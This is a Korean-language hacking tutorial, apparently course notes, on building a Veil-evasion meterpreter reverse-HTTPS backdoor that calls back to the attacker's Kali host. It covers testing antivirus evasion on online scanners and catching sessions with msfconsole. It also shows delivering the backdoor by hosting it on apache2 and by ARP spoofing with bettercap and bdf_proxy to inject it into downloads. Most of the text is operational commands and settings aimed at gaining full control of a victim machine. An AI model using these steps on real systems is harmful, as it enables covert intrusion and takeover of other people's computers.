이번에는 앱이나 운영체제보다는 개인 클라이언트를 공격하는 것에 대해 알아보자.

백도어는 파일이다. 상대 컴퓨터에 깔리면 모든 권한을 주는



먼저 install-veil 파일을 칼리에 받아놓자

다운이 다 된 뒤 veil이라 치면 잘 돌아가는 것을 볼 수 있다.



list라고 입력하면 다음과 같은 두 항목이 나온다.

use 1이라고 친다. 우린 evasion을 쓸것

여기서 다시 list라고 치자

여기서 go/meterpreter/rev_https.py 즉 15번을 쓸것이다.

use 15 라고 친다.





이제 이 페이로드에 대한 정보들을 보여준다.



가장 중요한 IP주소인 LHOST를 살펴보자. 백도어가 연결할 곳이기 때문이다. 그래서 LHOST는 칼리의 주소를 입력하자

내가 정보를 받을 곳이기 때문

set LHOST (내 칼리 ip주소 입력)

LPORT의 연결이 80으로 되어있는데 이러면 해킹 대상자가 보기에도 웹서버로의 연결이라 의심을 안한다.

set LPORT 8080으로 바꿔 보자.(이미 웹서버를 사용중이기에 바꾸자)

options -> LPORT , LHOOST가 바뀐걸 볼 수 있다.

이제 AVG를 제외한 모든 백신 프로그램을 우회 가능하다.



set PROCESSORS 1

set SLEEP 6

options

위 두개의 숫자는 의미 없다.

generate

->이제 백도어의 이름을 정해달라고 한다.

나는 rev_https_8080으로 하겠다.

아래 초록색 부분이 백도어가 있는 부분이다.

복사한뒤 이 사이트에 들어가보자

Kleenscan.com

Analyze files to detect malware. Analyze URLs, domains, and IPs to detect malware and blacklist status.

kleenscan.com

AntiScan.Me | Online Virus Scanner Without Result Distribution

Uploading & Scanning File Enable Javascript for a more optimal experience Error - No file has been selected

antiscan.me

이제 스캔 파일에서 체크하면 우회가 가능함을 알 수 있다.

백신을 통과하기도 하지만 잡히기도 한다.

방금전 우리는 포트번호를 8080으로 지정했다.

이제 칼리에서 포트 8080을 열자

그리하면 대상자가 백도어를 열때 백도어가 8080 포트를 통해 나에게 접속한다.

우리는 go로 작성된 페이로드를 사용했다. 이름은 go/meterpreter/rev_https이고

포트는 8080이다.

연결이 들어올 때 이 두 정보를 기억해야 한다.

msfconsole을 키

여기 보면 페이로드 옵션이 reverse_tcp로 되어있다.

우리는 reverse_https를 원하기에 바꿔줄것이다.

재대로 바뀌었음을 알 수 있다.

이걸 하는 이유는 페이로드를 만들어둔 백도어와 동일한 설정으로 놓기 위함이다.



이제 exploit하면 된다.

잘 실행됨을 알 수 있다.'

이전 강의에서 만들었던 백도어를 누군가 열면 백도어는 우리가 백도어를 만들때 설정했던 칼리에 연결된다.

그럼 이제 대상 컴퓨터에 접속이 가능해진다.

이제 누군가가 백도어에 접속하면 칼리에서 접속할 수 있다.



이제 칼리를 웹사이트로 이용할 수 있기에 그 웹사이트에 백도어를 넣고 대상 윈도우 머신에서 다운 받는 것이다.

이 폴더에 악성 파일 폴더를 만들어서 테스트 해보겠다.

ctrl+tab으로 창을 하나 더 열어 아까 만든 rev_https_8080파일을 연다.

이 파일을 복사해서 ㅇevil-files에 넣자

이제 칼리로 웹서버를 실행해야 하므로

터미널에

$service apache2 start를 입력한다.

이제 윈도우 머신을 키고 들어가자

인터넷에 칼리의 아이피 주소를 입력한뒤 폴더를 열자

우리가 만들어둔 파일이 보인다.

저걸 누르면 백도어가 깔린다.

클릭해보자.

이제 다시 칼리 터미널에서 meterpreter에

sysinfo를 이력하면 정보가 뜬다.

방금 보여준 파일은 백도어를 전달하는 좋은 방법은 아니기에 새로운 방법을 알아보자.

일단 우리가 중간자가 되어야 한다.



먼저 프로그램 설치를 위해 다음 폴더에 들어간다.

파란 파일에 들어가 파일을 연다.

들어가면 proxyMode가 있는데 이 부분을 transparent로 바꾼다.

또한 WndowsIntel x86과 x64항목에 아래에 있는 HOST를 내 칼리 아이피로 바꾼다. 192.168.254.129



그리고 이 도구를 실행하는 건 옆에 있는 bdf_proxy.py이다.

터미널로 돌아가

이제 터미널에 bettercap -iface eth0 -caplet /root/spoof.cap을 입력해서 스푸핑을 시작한다.

하지만 아직 문제가 있다. bdf_proxy와 bettercap은 다른 프로그램이기에 연결이 되지 않았다.



왼쪽 상단은 bdf_proxy.py를 실행중이고

오른쪽 상단은 스푸핑을 진행 중이다.

아래는 bdf_proxy가 실행중이고 백도어 다운로드를 기다리는 곳으로 포트를 리디렉션하는 명령이다



이제 우리가 설정한 저 회색 부분을 실행할 것이다.



터미널에서 msfconsole을 실행하자

이제 준비가 됐다.

윈도우 인터넷으로 들어가 무언가 다운받자

speedbit을 다운받고

터미널에 sessions -l을 검색하니 결과가 나온다.

sysinfo를 치면 정보가 나온다.

이제 컴퓨터의 모든 권한을 얻게 되었다.